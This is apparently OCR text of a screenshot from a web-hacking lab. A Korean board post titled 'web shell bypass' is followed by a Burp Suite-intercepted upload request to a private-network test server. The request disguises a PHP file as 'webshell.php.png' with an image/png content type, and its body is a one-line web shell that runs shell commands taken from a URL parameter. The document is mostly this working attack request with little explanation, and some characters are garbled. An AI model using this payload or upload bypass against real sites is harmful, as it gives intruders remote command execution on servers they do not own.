 주의 요함
192.168....
회원 게시판 > 글쓰기
ID
good
제목
웹쉘 우회
내용
이미지파일인척..
첨부 파일
파일 선택 webshell.php
저장하기 목록보기
Dashboard Target Proxy Intruder Repeater Collaborator Sequen
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Rec
Time Type Direction Method URL
02:25:3... HTTP → Request POST http://192.168.56.104/logintest/member_insert.php
Request
Pretty Raw Hex \n
6 Origin: http://192.168.56.104
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV1RuajWFywxi205t
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.56.104/logintest/member_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=sefs9a32n41aduuecipvp6he3b
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryV1RuajWFywxi205t
17 Content-Disposition: form-data; name="title"
18
19 □□ □□
20 ------WebKitFormBoundaryV1RuajWFywxi205t
21 Content-Disposition: form-data; name="content"
22
23 □□□□□□□..
24 ------WebKitFormBoundaryV1RuajWFywxi205t
25 Content-Disposition: form-data; name="upfile"; filename="webshell.php.png
26 Content-Type: image/png
27
28 <?php echo shell_exec($_GET['cmd']);
29
30 ------WebKitFormBoundaryV1RuajWFywxi205t--
31